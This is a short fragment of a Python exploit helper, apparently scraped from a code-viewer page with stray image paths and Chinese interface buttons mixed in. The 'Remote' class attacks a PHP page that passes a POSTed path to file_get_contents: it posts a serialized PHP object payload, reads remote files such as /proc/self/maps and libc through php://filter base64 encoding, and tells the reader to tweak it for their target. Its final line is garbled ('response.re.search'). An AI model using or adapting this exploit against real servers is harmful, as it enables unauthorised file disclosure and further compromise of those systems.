 class Remote:
"""A helper class to send the payload and download files.
The logic of the exploit is always the same, but the exploit needs to know how to
download files (/proc/self/maps and libc) and how to send the payload.
The code here serves as an example that attacks a page that looks like:
```php
<?php
$data = file_get_contents($_POST['file']);
echo "File contents: $data";
```
Tweak it to fit your target, and start the exploit.
"""
| 解释 | 添加注释 | × |
def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
| 解释 | 添加注释 | × |
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
params = {
"exp": "{s:1:\"a\";O:7:\"classes\":0:{}}"
}
return self.session.post(self.url, data={"filetoread": path},params=params)
| 解释 | 添加注释 | × |
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
response = self.send(path)
data = response.re.search(b"File Contents: (.*)", flags=re.S).group(1)